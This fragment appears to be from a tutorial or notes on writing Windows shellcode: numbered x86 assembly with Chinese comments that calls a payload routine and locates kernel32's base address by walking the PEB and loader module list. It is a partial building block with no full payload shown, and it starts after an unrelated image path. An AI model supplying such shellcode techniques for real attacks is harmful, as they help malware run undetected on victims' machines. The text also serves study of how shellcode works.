 41 push ecx
42 call fun_payload
43 //popad
44 //2.获取模块基址
45 fun_GetModule :
46 push ebp
47 mov ebp, esp
48 sub esp, 0xc
49 push esi
50 mov esi, dword ptr fs : [0x30]//PEB指针
51 mov esi, [esi + 0xc]//LDR结构体地址
52 mov esi, [esi + 0x1c]//list
53 mov esi, [esi]//list的第二项 kernel32
54 mov esi, [esi + 0x8]//dllbase
55 mov eax, esi